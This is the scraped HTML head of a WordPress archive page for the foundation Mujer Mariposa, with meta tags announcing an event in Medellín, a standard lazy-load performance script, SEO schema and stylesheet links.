

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fundacionmujermariposa.org/2022/02/
body_size: 153087
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="es"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="es"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="es"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="es"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="es"> <!--<![endif]-->
<head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",(e=>{this.persisted=e.persisted})),window.addEventListener("DOMContentLoaded",(()=>{this._preconnect3rdParties()})),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){document.hidden?e._triggerListener():(this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler))}_removeUserInteractionListener(){this.triggerEvents.forEach((e=>window.removeEventListener(e,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"))}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick")}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))}))}_renameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{if(t.hasAttribute("src")){const n=new URL(t.src).origin;n!==location.origin&&e.push({src:n,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}})),e=[...new Map(e.map((e=>[JSON.stringify(e),e]))).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._replayClicks()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._littleBreath(),new Promise((t=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t());try{e.parentNode.replaceChild(n,e)}catch(e){t()}}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var n=document.createDocumentFragment();e.forEach((e=>{if(e.src){const i=document.createElement("link");i.href=e.src,i.rel=t,"preconnect"!==t&&(i.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(i.crossOrigin=!0),e.crossOrigin&&(i.crossOrigin=e.crossOrigin),n.appendChild(i)}})),document.head.appendChild(n)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),await this._littleBreath();const e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
    
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.fundacionmujermariposa.org/xmlrpc.php" />
    <meta name='robots' content='noindex, follow' />
<meta property="og:type" content="website">
<meta property="og:title" content="FUNDACIÓN IBEROAMERICANA MUJER MARIPOSA LLEGA A MEDELLÍN">
<meta property="og:site_name" content="Mujer Mariposa">
<meta property="og:description" content="El próximo 11 de febrero en el Auditorio de Coworking Noi Co creative Ciudad del Río - Medellín Calle 17">
<meta property="og:url" content="https://www.fundacionmujermariposa.org/2022/02">
<meta property="og:locale" content="es_ES">
<meta property="og:image" content="https://www.fundacionmujermariposa.org/wp-content/uploads/2022/02/Red-Geometric-Shapes-Sale-Website-Ad-3.jpg">
<meta property="og:image:height" content="628">
<meta property="og:image:width" content="1200">
<meta name="twitter:card" content="summary">
<meta name="twitter:url" content="https://www.fundacionmujermariposa.org/2022/02">
<meta name="twitter:title" content="FUNDACIÓN IBEROAMERICANA MUJER MARIPOSA LLEGA A MEDELLÍN">
<meta name="twitter:description" content="El próximo 11 de febrero en el Auditorio de Coworking Noi Co creative Ciudad del Río - Medellín Calle 17">
<meta name="twitter:image:src" content="https://www.fundacionmujermariposa.org/wp-content/uploads/2022/02/Red-Geometric-Shapes-Sale-Website-Ad-3.jpg">
<meta name="twitter:image:width" content="1200">
<meta name="twitter:image:height" content="628">
<meta name="twitter:site" content="https://twitter.com/FMujerMariposa">
<meta property="fb:app_id" content="2975921919289530">			<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
              var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			
	<!-- This site is optimized with the Yoast SEO Premium plugin v25.8 (Yoast SEO v25.8) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>febrero 2022 - Mujer Mariposa</title>
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="febrero 2022" />
	<meta property="og:url" content="https://www.fundacionmujermariposa.org/2022/02/" />
	<meta property="og:site_name" content="Mujer Mariposa" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.fundacionmujermariposa.org/2022/02/","url":"https://www.fundacionmujermariposa.org/2022/02/","name":"febrero 2022 - Mujer Mariposa","isPartOf":{"@id":"https://www.fundacionmujermariposa.org/#website"},"primaryImageOfPage":{"@id":"https://www.fundacionmujermariposa.org/2022/02/#primaryimage"},"image":{"@id":"https://www.fundacionmujermariposa.org/2022/02/#primaryimage"},"thumbnailUrl":"https://www.fundacionmujermariposa.org/wp-content/uploads/2022/02/Red-Geometric-Shapes-Sale-Website-Ad-3.jpg","breadcrumb":{"@id":"https://www.fundacionmujermariposa.org/2022/02/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.fundacionmujermariposa.org/2022/02/#primaryimage","url":"https://www.fundacionmujermariposa.org/wp-content/uploads/2022/02/Red-Geometric-Shapes-Sale-Website-Ad-3.jpg","contentUrl":"https://www.fundacionmujermariposa.org/wp-content/uploads/2022/02/Red-Geometric-Shapes-Sale-Website-Ad-3.jpg","width":1200,"height":628},{"@type":"BreadcrumbList","@id":"https://www.fundacionmujermariposa.org/2022/02/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.fundacionmujermariposa.org/"},{"@type":"ListItem","position":2,"name":"Archivo de febrero 2022"}]},{"@type":"WebSite","@id":"https://www.fundacionmujermariposa.org/#website","url":"https://www.fundacionmujermariposa.org/","name":"Mujer Mariposa","description":"Fundación Iberoamericana","publisher":{"@id":"https://www.fundacionmujermariposa.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.fundacionmujermariposa.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://www.fundacionmujermariposa.org/#organization","name":"Mujer Mariposa","url":"https://www.fundacionmujermariposa.org/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.fundacionmujermariposa.org/#/schema/logo/image/","url":"https://www.fundacionmujermariposa.org/wp-content/uploads/2021/09/favicon.ico","contentUrl":"https://www.fundacionmujermariposa.org/wp-content/uploads/2021/09/favicon.ico","width":16,"height":16,"caption":"Mujer Mariposa"},"image":{"@id":"https://www.fundacionmujermariposa.org/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Mujer Mariposa &raquo; Feed" href="https://www.fundacionmujermariposa.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mujer Mariposa &raquo; Feed de los comentarios" href="https://www.fundacionmujermariposa.org/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='dce-animations-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/dynamic-content-for-elementor/assets/css/animations.css?ver=1756939231' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='hello-followers-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/hellofollowers/assets/css/hello-followers.min.css?ver=1756939231' type='text/css' media='all' />
<link rel='stylesheet' id='hello-followers-animation-css' href='https://www.fundacionmujermariposa.org/wp-content/plugins/hellofollowers/assets/css/hover.min.css?ver=2.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.fundacionmujermariposa.org/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link data-minify="1" rel='stylesheet' id='fontawesome-five-css-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/accesspress-social-counter/css/fontawesome-all.css?ver=1756939231' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='apsc-frontend-css-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/accesspress-social-counter/css/frontend.css?ver=1756939231' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.fundacionmujermariposa.org/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.4' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-v5.0.4-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/easy-side-tab-pro/css/font-awesome/fontawesome.min.css?ver=1756939231' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='estp-frontend-css-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/easy-side-tab-pro/css/frontend/estp-frontend.css?ver=1756939231' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='estp-frontend-scrollbar-css-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/easy-side-tab-pro/css/jquery.mCustomScrollbar.css?ver=1756939231' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1756939231' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='estp_fontawesome_style-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/easy-side-tab-pro/css/backend/available_icons/font-awesome/font-awesome.min.css?ver=1756939231' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='estp-genericons-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/easy-side-tab-pro/css/backend/available_icons/genericons.css?ver=1756939231' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='estp-flaticons-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/easy-side-tab-pro/css/backend/available_icons/flaticons/flaticon.css?ver=1756939231' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='estp-icomoon-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/easy-side-tab-pro/css/backend/available_icons/icomoon/icomoon.css?ver=1756939231' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='estp-linecon-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/easy-side-tab-pro/css/backend/available_icons/linecon/linecon.css?ver=1756939231' type='text/css' media='all' />
